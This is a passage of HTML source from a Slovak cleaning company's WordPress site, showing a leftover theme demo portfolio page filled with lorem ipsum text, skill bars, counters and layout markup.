}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455283707589{padding-top: 15px !important;}.vc_custom_1455283975494{padding-top: 15px !important;}.vc_custom_1455283991775{padding-top: 15px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Fullwidth Project (Demo)"/>
<meta property="og:description" content="Creative portfolio page for creative brains"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/fullwidth-project/"/>

<meta itemprop="name" content="Fullwidth Project (Demo)"/>
<meta itemprop="description" content="Creative portfolio page for creative brains"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-7332 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
													<div class="site-title">
								<div class="site-logo"  style="width:120px;">
	<a href="https://jedenast.sk/" rel="home">
					<span class="logo"><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:120px;" class="default"/><img src="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png" srcset="https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_1x.png 1x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_2x.png 2x,https://jedenast.sk/wp-content/uploads/thegem-logos/logo_8b8619dd01e4bcd73b74cef2a4b86e47_3x.png 3x" alt="JEDENAST.SK" style="width:70px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-30294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30294 megamenu-first-element"><a href="https://jedenast.sk/">Úvod</a></li>
<li id="menu-item-30278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30278 megamenu-first-element"><a href="https://jedenast.sk/nase-sluzby/">Naše služby</a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355 megamenu-first-element"><a href="https://jedenast.sk/upratovanie-vchodov-s-vysavanim/">Upratovanie vchodov s vysávaním</a></li>
<li id="menu-item-31161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31161 megamenu-first-element"><a href="https://jedenast.sk/eshop/">E-shop</a></li>
<li id="menu-item-30277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30277 megamenu-first-element"><a href="https://jedenast.sk/o-nas/">O nás</a></li>
<li id="menu-item-30276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30276 megamenu-first-element"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-cart not-dlmenu"><a href="https://jedenast.sk/kosik/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content">
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Žiadne produkty v košíku.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 has-background-image" style="background-image: url(https://codex-themes.com/thegem/wp-content/uploads/2016/02/line-header.png);padding-top: 40px;padding-bottom: 120px;"><div class="container"><div class="page-title-title" style=""><h1 style="color: #3c3950;">  Fullwidth Project (Demo)</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://jedenast.sk/" itemprop="url"><span itemprop="title">Úvod</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://jedenast.sk//pf/" itemprop="url"><span itemprop="title">Portfolio Item</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Fullwidth Project (Demo)</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container-fullwidth">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-7332" class="post-7332 thegem_pf_item type-thegem_pf_item status-publish has-post-thumbnail">

					<div class="entry-content post-content">
												
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Predchádzajúci článok"><a href="https://jedenast.sk/pf/self-hosted-video-pages/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Ďalší článok"><a href="https://jedenast.sk/pf/art-showcase/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">24. februára 2016</span>
																															<span class="sep"></span> <span class="post-meta-categories"><span class="gem-date-color">Concepts (Demo)</span> <span class="sep"></span> <span class="gem-date-color">Illustrations (Demo)</span></span>
																				<span class="sep"></span> <span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-7332" title="Like this"><span class="zilla-likes-count">9</span> <span class="zilla-likes-postfix"></span></a></span>									</div>
								</div><!-- .entry-meta -->
							</div>
						
						<div id="vc_row-696fe2b448776" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div id="vc_row-696fe2b448d62" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fullwidth-block-696fe2b448ed5" class="fullwidth-block clearfix"  style=""><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-696fe2b448ed5")); }</script><div class="fullwidth-block-inner"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_double vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text"><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h2>MULTI-PURPOSE THEME LAUNCH</h2><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div></div></div><div id="vc_row-696fe2b4498a9" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-696fe2b449aa6" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696fe2b449aa6")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class='project-info-shortcode project-info-shortcode-style-default'><div class="project-info-shortcode-item"><div style="background-color:#59569e; color:#59569e;" class="icon material">&#xf112</div><div class="title">Client</div><div class="decription">Awesome Company LTD </div></div><div class="project-info-shortcode-item"><div style="background-color:#b25eb2; color:#b25eb2;" class="icon material">&#xf414</div><div class="title">Category</div><div class="decription">Website Design</div></div><div class="project-info-shortcode-item"><div style="background-color:#f15757; color:#f15757;" class="icon material">&#xf236</div><div class="title">Tags</div><div class="decription">WordPress,Web, Design</div></div><div class="project-info-shortcode-item"><div style="background-color:#ff9600; color:#ff9600;" class="icon material">&#xf3f1</div><div class="title">Project url</div><div class="decription">www.codex-themes.com</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-square" style="border-color: #4f4b66;opacity: 1;"><div class="gem-icon-inner" style="background-color: #4f4b66;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf3a7;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf3a7;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor inci didunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tem.</p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-square" style="border-color: #f75f5f;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f75f5f;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf3c6;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf3c6;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor inci didunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut ex ea commodo consequat. exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod temdolor.</p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-medium gem-icon-with-text-flow"><div style="margin-bottom:0px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-square" style="border-color: #ffc600;opacity: 1;"><div class="gem-icon-inner" style="background-color: #ffc600;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf3e3;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf3e3;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmod tempor inci didunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut ex ea commodo consequat. exercitation ipsum dolor sit amet, consectetur adi pisicing elit, sed do eiusmo dexercitation.</p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: -13px;"></div><div class="diagram-item"><div class="diagram-wrapper style-3"><div class="" ><div class="digram-line-box " ><div class="skill-element"><div class="skill-title">usability &amp; design<span>46%</span></div><div class="clearfix"><div style="color:#866cbc" class="skill-amount">0%</div><div class="skill-line"><div data-amount="46" style="width: 0; background: #866cbc;"></div></div></div></div><div class="skill-element"><div class="skill-title">Programming<span>58%</span></div><div class="clearfix"><div style="color:#b25eb2" class="skill-amount">0%</div><div class="skill-line"><div data-amount="58" style="width: 0; background: #b25eb2;"></div></div></div></div><div class="skill-element"><div class="skill-title">testing<span>55%</span></div><div class="clearfix"><div style="color:#f75f5f" class="skill-amount">0%</div><div class="skill-line"><div data-amount="55" style="width: 0; background: #f75f5f;"></div></div></div></div><div class="skill-element"><div class="skill-title">databases<span>87%</span></div><div class="clearfix"><div style="color:#ffc600" class="skill-amount">0%</div><div class="skill-line"><div data-amount="87" style="width: 0; background: #ffc600;"></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-696fe2b44b0b3" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 75px;"></div></div></div></div></div><div id="vc_row-696fe2b44b206" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fullwidth-block-696fe2b44b480" class="fullwidth-block fullwidth-block-parallax-vertical clearfix" data-mobile-parallax-enable="0" style="padding-top: 150px;padding-bottom: 120px;padding-left: 21px;padding-right: 21px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-696fe2b44b480")); }</script><div class="fullwidth-top-marker marker-direction-inside"><svg width="140" height="70"><path d="M 0,0 Q 65,5 70,70 Q 75,5 140,0" /></svg></div><div class="fullwidth-block-inner"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span class="light" style="color: #ffffff;">MAIN STEPS &amp; RESULTS </span></h1>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 77px;"></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-dropcap gem-dropcap-shape-hexagon gem-dropcap-style-medium"><div class="dropcap-hexagon-inner"><div class="gem-dropcap-shape-hexagon-back"><div class="gem-dropcap-shape-hexagon-back-inner"><div class="gem-dropcap-shape-hexagon-back-inner-before" style="background: #b25eb2"></div></div></div><div class="gem-dropcap-shape-hexagon-top"><div class="gem-dropcap-shape-hexagon-top-inner"><div class="gem-dropcap-shape-hexagon-top-inner-before" style="background-color:#b25eb2"></div></div></div></div><span class="gem-dropcap-letter" style="color: #ffffff;background-color: #b25eb2;">L</span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #99a9b5;">Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasin proident, sunt in culpa qui officia de.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #99a9b5;">Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum. Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt. reprehenderit in voluptate velit esse.</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-textbox" ><div class="gem-textbox-inner" style="border: 1px solid #5d6073;"><div class="gem-textbox-content" style="background-position: center top;padding-top: 15px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;"><div class="gem-dropcap gem-dropcap-shape-circle gem-dropcap-style-medium"><span class="gem-dropcap-letter" style="color: #212332;background-color: #f75f5f;">1</span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455283707589" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #f75f5f;">Creative brainstorming, drinking tons of coffee, first drafts, discussions</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-bottom: 5px;border-color: #5d6073;"></div><div class="gem-dropcap gem-dropcap-shape-circle gem-dropcap-style-medium"><span class="gem-dropcap-letter" style="color: #212332;background-color: #ff7d36;">2</span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455283975494" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ff7d36;">Creative brainstorming, drinking tons of coffee, first drafts, discussions</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-bottom: 5px;border-color: #5d6073;"></div><div class="gem-dropcap gem-dropcap-shape-circle gem-dropcap-style-medium"><span class="gem-dropcap-letter" style="color: #212332;background-color: #ffd03f;">3</span></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1455283991775" >
		<div class="wpb_wrapper">
			<div class="styled-subtitle"><span style="color: #ffd03f;">Creative brainstorming, drinking tons of coffee, first drafts, discussions</span></div>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 60px;"></div></div></div></div></div><div class="preloader"><div class="preloader-spin"></div></div> <div class="gallery-preloader-wrapper"> </div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 56px;"></div><div class="gem-button-container gem-button-position-center gem-button-with-separator"><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #4ec3c9;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-4" style="border-radius: 3px;border-color: #4ec3c9;color: #4ec3c9;" onmouseleave="this.style.borderColor='#4ec3c9';this.style.backgroundColor='transparent';this.style.color='#4ec3c9';" onmouseenter="this.style.backgroundColor='rgba(78,195,201,0.43)';" href="" target="_self">Launch Website</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #4ec3c9;"></div></div></div></div> </div></div></div></div></div></div><div id="vc_row-696fe2b44c968" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 66px;"></div></div></div></div></div><div class="vc_row-full-width-before"></div><div id="vc_row-696fe2b44cb69" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696fe2b44cb69")); }</script><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Services</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div><div class="gem-list gem-list-type-star gem-list-color-9"><ul>
<li>Consectetur adipisicing elit orem ipsum dolor sit amet</li>
<li>Adipisicing elit, sed do eiusmod tempor</li>
<li>Incididunt ut labore et dolore magna aliqua</li>
<li>Enim ad minim veniam, quis nostrud exercitation ullamco</li>
<li>Laboris nisi ut aliquip ex ea commodo consequat</li>
<li>Duis aute irure dolor in reprehenderit in voluptate velit esse</li>
<li>Cillum dolore eu fugiat nulla pariatur</li>
<li>Excepteur sint occaecat cupidatat non proident</li>
</ul>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Solutions</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-thegem vc_tta-style-simple_solid vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1455285608735-5d813726-900d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1455285608735-5d813726-900d" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon gem-print-icon gem-icon-pack-material mdi-glass-tulip"></i><span class="vc_tta-title-text">Consectetur elit</span><i class="vc_tta-controls-icon vc_tta-controls-icon-outlined_rounded"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua sit amet, consectetu.</p>

		</div>
	</div>
</div></div><div class="vc_tta-panel" id="1455285608736-9873395c-5779" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-right"><a href="#1455285608736-9873395c-5779" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon gem-print-icon gem-icon-pack-material mdi-brush"></i><span class="vc_tta-title-text">voluptate esse</span><i class="vc_tta-controls-icon vc_tta-controls-icon-outlined_rounded"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="title-h3">Customer Says</div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 40px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="vc_row-696fe2b44e465" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 70px;"></div><div id="fullwidth-block-696fe2b44e7da" class="fullwidth-block clearfix"  style="padding-top: 115px;padding-bottom: 400px;padding-left: 21px;padding-right: 21px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-696fe2b44e7da")); }</script><div class="fullwidth-block-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><span class="light">Project Crew </span></h1>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 50px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="styled-subtitle" style="max-width: 1100px; margin: 0px auto; text-align: center;"><span style="color: #5f727f;">Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit. Class aptent taciti socios ad litora torquent per conubia nostra, per inceptos himenaeos. Mauris in erat justoeu felis dapibus.</span></div>

		</div>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 125px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="custom-counter-1 wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-number-format="(ddd).ddd" class="gem-counter-box gem-counter-style-vertical lazy-loading lazy-loading-not-hide" data-ll-item-delay="0"><div class="gem-counter-team image-size-medium"></div><div class="gem-counters-list"><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f75f5f;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f75f5f;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf37f;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf37f;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="2566">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f75f5f">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f75f5f;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f75f5f;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf2ec;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf2ec;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="48">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f75f5f">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f75f5f;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f75f5f;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf524;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf524;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="155.32">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f75f5f">Lorem ipsum dolor</div></div></div></div></div></div></div></div><div class="custom-counter-2 wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div data-number-format="(ddd).ddd" class="gem-counter-box gem-counter-style-vertical lazy-loading lazy-loading-not-hide" data-ll-item-delay="0"><div class="gem-counter-team image-size-medium"></div><div class="gem-counters-list"><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f98045;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f98045;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf5c0;</span></span>
		<span class="gem-icon-half-2" style="color: #ffffff;"><span class="back-angle">&#xf5c0;</span></span></div></div></div><div class="gem-counter-number"><div class="gem-counter-odometer" data-to="533.432">0</div></div><div class="gem-counter-text styled-subtitle" style="color: #f98045">Lorem ipsum dolor</div></div></div><div class="gem-counter gem-counter-size-medium gem-counter-effect-background-reverse"><div class="gem-counter-connector" style="background-color: #ffffff"></div><div class="gem-counter-inner" style="background-color: #ffffff"><div class="gem-counter-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-medium  gem-icon-shape-circle" style="border-color: #f98045;opacity: 1;"><div class="gem-icon-inner" style="background-color: #f98045;">
		<span class="gem-icon-half-1" style="color: #ffffff;"><span class="back-angle">&#xf1fc;</span></span>
